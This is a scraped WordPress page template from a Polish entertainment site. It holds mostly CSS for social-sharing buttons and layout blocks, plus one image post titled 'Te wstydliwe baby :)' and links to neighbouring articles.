.td-ps-dark-bg .td-social-network .td-social-but-text {
background-color: #000;
}
.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text {
line-height: 38px;
border-width: 1px;
border-style: solid;
}
.td-ps-border .td-social-network .td-social-but-text {
border-left-width: 0;
}
.td-ps-border .td-social-network .td-social-but-text:before {
background-color: #000;
opacity: 0.08;
}
.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
border-right-width: 0;
}
.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
border-right-width: 1px;
}
.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text {
border-color: #e9e9e9;
}
.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text {
border-color: #516eab;
}
.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text {
border-color: #29c5f6;
}
.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text {
border-color: #ca212a;
}
.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text {
border-color: #7bbf6a;
}
.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text {
border-color: #f54200;
}
.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text {
border-color: #000;
}
.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text {
border-color: #333;
}
.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text {
border-color: #0266a0;
}
.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text {
border-color: #3e5a70;
}
.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text {
border-color: #179cde;
}
.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
border-color: #ee4813;
}
.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text {
border-color: #4c75a3;
}
.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text {
border-color: #00b900;
}
.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text {
border-color: #5d54a4;
}
.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text {
border-color: #3ec729;
}
.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text {
border-color: #f42827;
}
.td-ps-icon-bg .td-social-but-icon {
height: 100%;
border-color: transparent !important;
}
.td-ps-icon-bg .td-social-network .td-social-but-icon {
color: #fff;
}
.td-ps-icon-bg .td-social-facebook .td-social-but-icon {
background-color: #516eab;
}
.td-ps-icon-bg .td-social-twitter .td-social-but-icon {
background-color: #29c5f6;
}
.td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
background-color: #ca212a;
}
.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
background-color: #7bbf6a;
}
.td-ps-icon-bg .td-social-reddit .td-social-but-icon {
background-color: #f54200;
}
.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
background-color: #000;
}
.td-ps-icon-bg .td-social-print .td-social-but-icon {
background-color: #333;
}
.td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
background-color: #0266a0;
}
.td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
background-color: #3e5a70;
}
.td-ps-icon-bg .td-social-telegram .td-social-but-icon {
background-color: #179cde;
}
.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
background-color: #ee4813;
}
.td-ps-icon-bg .td-social-vk .td-social-but-icon {
background-color: #4c75a3;
}
.td-ps-icon-bg .td-social-line .td-social-but-icon {
background-color: #00b900;
}
.td-ps-icon-bg .td-social-viber .td-social-but-icon {
background-color: #5d54a4;
}
.td-ps-icon-bg .td-social-naver .td-social-but-icon {
background-color: #3ec729;
}
.td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
background-color: #f42827;
}
.td-ps-icon-bg .td-social-but-text {
margin-left: -3px;
}
.td-ps-icon-bg .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
content: '';
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
left: calc(100% + 1px);
width: 0;
height: 0;
border-style: solid;
border-width: 9px 0 9px 11px;
border-color: transparent transparent transparent #000;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text {
padding-left: 20px;
}
.td-ps-icon-arrow .td-social-network .td-social-but-text:before {
display: none;
}
.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
left: 100%;
}
.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
border-left-color: #516eab;
}
.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
border-left-color: #29c5f6;
}
.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
border-left-color: #ca212a;
}
.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
border-left-color: #7bbf6a;
}
.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
border-left-color: #f54200;
}
.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
border-left-color: #000;
}
.td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
border-left-color: #333;
}
.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
border-left-color: #0266a0;
}
.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
border-left-color: #3e5a70;
}
.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
border-left-color: #179cde;
}
.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
border-left-color: #ee4813;
}
.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
border-left-color: #4c75a3;
}
.td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
border-left-color: #00b900;
}
.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
border-left-color: #5d54a4;
}
.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
border-left-color: #3ec729;
}
.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
border-left-color: #f42827;
}
.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
display: none;
}
.td-ps-icon-color .td-social-facebook .td-social-but-icon {
color: #516eab;
}
.td-ps-icon-color .td-social-twitter .td-social-but-icon {
color: #29c5f6;
}
.td-ps-icon-color .td-social-pinterest .td-social-but-icon {
color: #ca212a;
}
.td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
color: #7bbf6a;
}
.td-ps-icon-color .td-social-reddit .td-social-but-icon {
color: #f54200;
}
.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check {
color: #000;
}
.td-ps-icon-color .td-social-print .td-social-but-icon {
color: #333;
}
.td-ps-icon-color .td-social-linkedin .td-social-but-icon {
color: #0266a0;
}
.td-ps-icon-color .td-social-tumblr .td-social-but-icon {
color: #3e5a70;
}
.td-ps-icon-color .td-social-telegram .td-social-but-icon {
color: #179cde;
}
.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
color: #ee4813;
}
.td-ps-icon-color .td-social-vk .td-social-but-icon {
color: #4c75a3;
}
.td-ps-icon-color .td-social-line .td-social-but-icon {
color: #00b900;
}
.td-ps-icon-color .td-social-viber .td-social-but-icon {
color: #5d54a4;
}
.td-ps-icon-color .td-social-naver .td-social-but-icon {
color: #3ec729;
}
.td-ps-icon-color .td-social-flipboard .td-social-but-icon {
color: #f42827;
}
.td-ps-text-color .td-social-but-text {
font-weight: 700;
}
.td-ps-text-color .td-social-facebook .td-social-but-text {
color: #516eab;
}
.td-ps-text-color .td-social-twitter .td-social-but-text {
color: #29c5f6;
}
.td-ps-text-color .td-social-pinterest .td-social-but-text {
color: #ca212a;
}
.td-ps-text-color .td-social-whatsapp .td-social-but-text {
color: #7bbf6a;
}
.td-ps-text-color .td-social-reddit .td-social-but-text {
color: #f54200;
}
.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text {
color: #000;
}
.td-ps-text-color .td-social-print .td-social-but-text {
color: #333;
}
.td-ps-text-color .td-social-linkedin .td-social-but-text {
color: #0266a0;
}
.td-ps-text-color .td-social-tumblr .td-social-but-text {
color: #3e5a70;
}
.td-ps-text-color .td-social-telegram .td-social-but-text {
color: #179cde;
}
.td-ps-text-color .td-social-stumbleupon .td-social-but-text {
color: #ee4813;
}
.td-ps-text-color .td-social-vk .td-social-but-text {
color: #4c75a3;
}
.td-ps-text-color .td-social-line .td-social-but-text {
color: #00b900;
}
.td-ps-text-color .td-social-viber .td-social-but-text {
color: #5d54a4;
}
.td-ps-text-color .td-social-naver .td-social-but-text {
color: #3ec729;
}
.td-ps-text-color .td-social-flipboard .td-social-but-text {
color: #f42827;
}
.td-ps-text-color .td-social-expand-tabs .td-social-but-text {
color: #b1b1b1;
}
.td-ps-notext .td-social-but-icon {
width: 40px;
}
.td-ps-notext .td-social-network .td-social-but-text {
display: none;
}
.td-ps-padding .td-social-network .td-social-but-icon {
padding-left: 17px;
padding-right: 17px;
}
.td-ps-padding .td-social-handler .td-social-but-icon {
width: 40px;
}
.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon {
padding-right: 16px;
}
.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-right: 13px;
}
.td-ps-padding .td-social-vk .td-social-but-icon {
padding-right: 14px;
}
.td-ps-padding .td-social-expand-tabs .td-social-but-icon {
padding-left: 13px;
}
.td-ps-rounded .td-social-network .td-social-but-icon {
border-top-left-radius: 100px;
border-bottom-left-radius: 100px;
}
.td-ps-rounded .td-social-network .td-social-but-text {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
border-top-right-radius: 100px;
border-bottom-right-radius: 100px;
}
.td-ps-rounded .td-social-expand-tabs {
border-radius: 100px;
}
.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
}
.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
}
.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text {
-webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
}
.td-ps-big .td-social-but-icon {
display: block;
line-height: 60px;
}
.td-ps-big .td-social-but-icon .td-icon-share {
width: auto;
}
.td-ps-big .td-social-handler .td-social-but-text:before {
display: none;
}
.td-ps-big .td-social-share-text .td-social-but-icon {
width: 90px;
}
.td-ps-big .td-social-expand-tabs .td-social-but-icon {
width: 60px;
}
@media (max-width: 767px) {
.td-ps-big .td-social-share-text {
display: none;
}
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i {
margin-top: -2px;
}
.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-share-text i {
font-size: 22px;
}
.td-ps-big .td-social-telegram i {
font-size: 24px;
}
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-line i,
.td-ps-big .td-social-print i {
font-size: 23px;
}
.td-ps-big .td-social-twitter i,
.td-ps-big .td-social-expand-tabs i {
font-size: 20px;
}
.td-ps-big .td-social-whatsapp i,
.td-ps-big .td-social-naver i,
.td-ps-big .td-social-flipboard i {
font-size: 26px;
}
.td-ps-big .td-social-pinterest .td-icon-pinterest {
font-size: 21px;
}
.td-ps-big .td-social-telegram .td-icon-telegram {
left: 1px;
}
.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
left: -2px;
}
.td-ps-big .td-social-digg .td-icon-digg {
left: -1px;
font-size: 25px;
}
.td-ps-big .td-social-vk .td-icon-vk {
left: -1px;
}
.td-ps-big .td-social-naver .td-icon-naver {
left: 0;
}
.td-ps-big .td-social-copy_url .td-icon-copy_url {
left: 0;
font-size: 25px;
}
.td-ps-big .td-social-copy_url-check {
font-size: 18px;
}
.td-ps-big .td-social-but-text {
margin-left: 0;
padding-top: 0;
padding-left: 17px;
}
.td-ps-big.td-ps-notext .td-social-network,
.td-ps-big.td-ps-notext .td-social-handler {
height: 60px;
}
.td-ps-big.td-ps-notext .td-social-network {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
width: 60px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
line-height: 40px;
}
.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
display: block;
line-height: 1;
}
.td-ps-big.td-ps-padding .td-social-network,
.td-ps-big.td-ps-padding .td-social-handler {
height: 90px;
font-size: 13px;
}
.td-ps-big.td-ps-padding .td-social-network {
min-width: 60px;
}
.td-ps-big.td-ps-padding .td-social-but-icon {
border-bottom-left-radius: 0;
border-top-right-radius: 2px;
}
.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
-webkit-box-shadow: none;
box-shadow: none;
}
.td-ps-big.td-ps-padding .td-social-but-text {
display: block;
padding-bottom: 17px;
line-height: 1;
border-top-left-radius: 0;
border-top-right-radius: 0;
border-bottom-left-radius: 2px;
}
.td-ps-big.td-ps-padding .td-social-but-text:before {
display: none;
}
.td-ps-big.td-ps-padding .td-social-expand-tabs i {
line-height: 90px;
}
.td-ps-nogap {
margin-left: 0;
margin-right: 0;
}
.td-ps-nogap .td-social-network,
.td-ps-nogap .td-social-handler {
margin-left: 0;
margin-right: 0;
border-radius: 0;
}
.td-ps-nogap .td-social-network .td-social-but-icon,
.td-ps-nogap .td-social-network .td-social-but-text {
border-radius: 0;
}
.td-ps-nogap .td-social-expand-tabs {
border-radius: 0;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon {
height: 100%;
}
.td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.31);
}
.td-post-sharing-style7 .td-social-network .td-social-but-text {
padding-left: 17px;
}
.td-post-sharing-style7 .td-social-network .td-social-but-text:before {
display: none;
}
.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.2);
}
.td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
background-color: rgba(255, 255, 255, 0.1);
}
@media (max-width: 767px) {
.td-post-sharing-style1 .td-social-share-text .td-social-but-text,
.td-post-sharing-style3 .td-social-share-text .td-social-but-text,
.td-post-sharing-style5 .td-social-share-text .td-social-but-text,
.td-post-sharing-style14 .td-social-share-text .td-social-but-text,
.td-post-sharing-style16 .td-social-share-text .td-social-but-text {
display: none !important;
}
}
@media (max-width: 767px) {
.td-post-sharing-style2 .td-social-share-text,
.td-post-sharing-style4 .td-social-share-text,
.td-post-sharing-style6 .td-social-share-text,
.td-post-sharing-style7 .td-social-share-text,
.td-post-sharing-style15 .td-social-share-text,
.td-post-sharing-style17 .td-social-share-text,
.td-post-sharing-style18 .td-social-share-text,
.td-post-sharing-style19 .td-social-share-text,
.td-post-sharing-style20 .td-social-share-text {
display: none !important;
}
}
</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2Fte-wstydliwe-baby%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_74" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_75 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_75{
margin-right:-20px !important;
margin-left:-20px !important;
}
}
</style>
<style>
/* custom css */
.tdb_single_featured_image{
margin-bottom: 26px;
}.tdb_single_featured_image.tdb-sfi-stretch{
opacity: 0;
}.tdb_single_featured_image.tdb-sfi-stretch,
.tdb_single_featured_image .tdb-block-inner{
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}.tdb_single_featured_image img{
display: block;
width: 100%;
}.tdb_single_featured_image video{
max-width: 100%;
}.tdb_single_featured_image .tdb-caption-text{
z-index: 1;
text-align: left;
font-size: 11px;
font-style: italic;
font-weight: normal;
line-height: 17px;
color: #444;
}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{
text-align: center;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{
text-align: right;
left:  auto;
right: 0;
}.tdb-no-featured-img{
background-color: #f1f1f1;
width: 100%;
height: 500px;
}.tdb-no-featured-audio{
height: 59px;
}.tdi_75 .td-audio-player{
font-size: 12px;
}.tdi_75 .tdb-caption-text{
margin: 6px 0 0;
}.tdi_75:hover .tdb-block-inner:before{
opacity: 0;
}
</style><div class="tdb-block-inner td-fix-index">
<a 
href="https://globalinfo.pl/wp-content/uploads/2021/01/459608-14673xxx.jpg" 
data-caption=""
>
<img 
width="600" 
height="313" 
class="entry-thumb td-modal-image" 
src="https://globalinfo.pl/wp-content/uploads/2021/01/459608-14673xxx.jpg" srcset="https://globalinfo.pl/wp-content/uploads/2021/01/459608-14673xxx.jpg 600w, https://globalinfo.pl/wp-content/uploads/2021/01/459608-14673xxx-300x157.jpg 300w, https://globalinfo.pl/wp-content/uploads/2021/01/459608-14673xxx-150x78.jpg 150w, https://globalinfo.pl/wp-content/uploads/2021/01/459608-14673xxx-260x136.jpg 260w" sizes="(max-width: 600px) 100vw, 600px" 
alt="Te wstydliwe baby :)" 
title="14673xxx.jpg"
/>
</a></div></div><div class="td_block_wrap tdb_single_content tdi_76 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_76" >
<style>
/* custom css */
.tdb_single_content{
margin-bottom: 0;
*zoom: 1;
}.tdb_single_content:before,
.tdb_single_content:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_content:after{
clear: both;
}.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
margin-left: auto;
margin-right: auto;
}.tdb_single_content a{
pointer-events: auto;
}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
content: 'Article Top Ad' !important;
}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
content: 'Article Inline Ad 1' !important;
}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
content: 'Article Inline Ad 2' !important;
}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
content: 'Article Inline Ad 3' !important;
}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
content: 'Article Bottom Ad' !important;
}.tdb_single_content .id_top_ad,
.tdb_single_content .id_bottom_ad{
clear: both;
margin-bottom: 21px;
text-align: center;
}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad img{
margin-bottom: 0;
}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad .adsbygoogle{
position: relative;
}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{
margin-bottom: 15px;
}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center img{
margin-bottom: 0;
}.tdb_single_content .id_ad_content-horiz-center{
text-align: center;
}.tdb_single_content .id_ad_content-horiz-center img{
margin-right: auto;
margin-left: auto;
}.tdb_single_content .id_ad_content-horiz-left{
float: left;
margin-top: 9px;
margin-right: 21px;
}.tdb_single_content .id_ad_content-horiz-right{
float: right;
margin-top: 6px;
margin-left: 21px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
width: 300px;
height: 250px;
}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
margin: auto;
display: table;
width: 100%;
}.tdb_single_content .tdb-block-inner.td-fix-index{
word-break: break-word;
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center {
margin: 0 auto 26px auto;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-left {
margin-right: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .id_ad_content-horiz-right {
margin-left: 0;
}
}@media (max-width: 767px) {
.tdb_single_content .td-a-ad {
float: none;
text-align: center;
}
.tdb_single_content .td-a-ad img {
margin-right: auto;
margin-left: auto;
}
.tdb_single_content .tdc-a-ad {
float: none;
}
}@media print {
.single .td-header-template-wrap,
.single .td-footer-template-wrap,
.single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
display: none;
}
.single.td-animation-stack-type0 .post img {
opacity: 1 !important;
}
}
</style><div class="tdb-block-inner td-fix-index"><div id="fb-root"></div>
<p><img decoding="async" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/14673.jpg" alt="Te wstydliwe baby :)" class="lazy lazy-hidden featured"><noscript><img decoding="async" src="https://globalinfo.pl/wp-content/uploads/2021/01/localimages/14673.jpg" alt="Te wstydliwe baby :)" class="featured"></noscript></p>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_81  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* custom css */
.td_block_separator{
width: 100%;
align-items: center;
margin-bottom: 38px;
padding-bottom: 10px;
}.td_block_separator span{
position: relative;
display: block;
margin: 0 auto;
width: 100%;
height: 1px;
border-top: 1px solid #EBEBEB;
}.td_separator_align_left span{
margin-left: 0;
}.td_separator_align_right span{
margin-right: 0;
}.td_separator_dashed span{
border-top-style: dashed;
}.td_separator_dotted span{
border-top-style: dotted;
}.td_separator_double span{
height: 3px;
border-bottom: 1px solid #EBEBEB;
}.td_separator_shadow > span{
position: relative;
height: 20px;
overflow: hidden;
border: 0;
color: #EBEBEB;
}.td_separator_shadow > span > span{
position: absolute;
top: -30px;
left: 0;
right: 0;
margin: 0 auto;
height: 13px;
width: 98%;
border-radius: 100%;
}
/* inline tdc_css att */
.tdi_81{
margin-top:28px !important;
margin-bottom:20px !important;
}
</style></div><div class="td_block_wrap tdb_single_post_share tdi_82 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" ><div id="tdi_82" class="td-post-sharing tdb-block td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fglobalinfo.pl%2Fte-wstydliwe-baby%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_82" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_84  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>
/* inline tdc_css att */
.tdi_84{
margin-bottom:30px !important;
}
/* phone */
@media (max-width: 767px)
{
.tdi_84{
margin-top:-7px !important;
}
}
</style></div><div class="td_block_wrap tdb_single_next_prev tdi_85 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_85" >
<style>
/* inline tdc_css att */
.tdi_85{
margin-bottom:43px !important;
}
</style>
<style>
/* custom css */
.tdb_single_next_prev{
*zoom: 1;
}.tdb_single_next_prev:before,
.tdb_single_next_prev:after{
display: table;
content: '';
line-height: 0;
}.tdb_single_next_prev:after{
clear: both;
}.tdb-next-post{
font-family: 'Roboto', sans-serif;
width: 48%;
float: left;
transform: translateZ(0);
-webkit-transform: translateZ(0);
min-height: 1px;
line-height: 1;
}.tdb-next-post span{
display: block;
font-size: 12px;
color: #747474;
margin-bottom: 7px;
}.tdb-next-post a{
font-size: 15px;
color: #222;
line-height: 21px;
-webkit-transition: color 0.2s ease;
transition: color 0.2s ease;
}.tdb-next-post a:hover{
color: #4db2ec;
}.tdb-post-next{
margin-left: 2%;
text-align: right;
}.tdb-post-prev{
margin-right: 2%;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
}
/* phone */
@media (max-width: 767px){
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Poprzedni artykuł</span><a href="https://globalinfo.pl/18-osob-ktore-przekonaly-sie-ze-nie-mozemy-ufac-niczemu-nawet-naszym-oczom/">18 osób, które przekonały się, że nie możemy ufać niczemu, nawet naszym oczom</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Następny artykuł</span><a href="https://globalinfo.pl/20-niezbyt-zrecznych-ale-slodkich-zwierzakow-ktore-podbily-nasze-serca/">20 niezbyt zręcznych ale słodkich zwierzaków, które podbiły nasze serca</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_86 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86" >
<style>
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_86{
justify-content:center !important;
text-align:center !important;
}
}
</style>
<style>
/* custom css */
.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{
display: table-cell;
vertical-align: top;
}.tdb-author-box .tdb-author-photo img{
display: block;
}.tdb-author-box .tdb-author-counters span{
display: inline-block;
background-color: #222;
margin: 0 10px 0 0;
padding: 5px 10px 4px;
font-family: 'Roboto', sans-serif;
font-size: 11px;
font-weight: 700;
line-height: 1;
color: #fff;
}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{
display: block;
}.tdb-author-box .tdb-author-name{
margin: 7px 0 8px;
font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
font-size: 15px;
line-height: 21px;
font-weight: 700;
color: #222;
}.tdb-author-box .tdb-author-name:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-url{
margin-bottom: 6px;
font-size: 11px;
font-style: italic;
line-height: 21px;
color: #444;
}.tdb-author-box .tdb-author-url:hover{
color: #4db2ec;
}.tdb-author-box .tdb-author-descr{
font-size: 12px;
}.tdb-author-box .tdb-author-social{
margin-top: 4px;
}.tdb-author-box .tdb-social-item{
position: relative;
display: inline-block;
-webkit-transition: all 0.2s;
transition: all 0.2s;
text-align: center;
-webkit-transform: translateZ(0);
transform: translateZ(0);
